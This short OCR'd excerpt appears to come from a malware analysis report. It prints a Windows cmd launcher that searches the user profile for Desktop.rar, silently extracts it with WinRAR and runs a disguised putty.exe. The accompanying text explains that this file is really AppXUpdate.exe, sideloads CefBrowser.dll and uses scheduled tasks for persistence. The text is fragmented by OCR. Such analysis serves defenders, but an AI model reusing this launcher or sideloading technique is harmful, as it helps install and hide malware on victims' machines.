
%ComSpec% /c "_\_\_\_\_\_\putty.exe||
(forfiles /P %APPDATA%\..\..\ /S /M
Desktop.rar /C "cmd /c
(c:\progra~1\winrar\winrar.exe x -inul
-o+
@path||c:\progra~2\winrar\winrar.exe x
-inul -o+
@path)&&_\_\_\_\_\_\putty.exe")"
Putty.exe
is masquerading as a normal executable;
its original file name is
AppXUpdate.exe
. When it is
executed, it sideloads
CefBrowser.dll
and executes
the main routine in its export function,
CCefInterface::SubProcessMain. It also abuses
schtasks for persistence.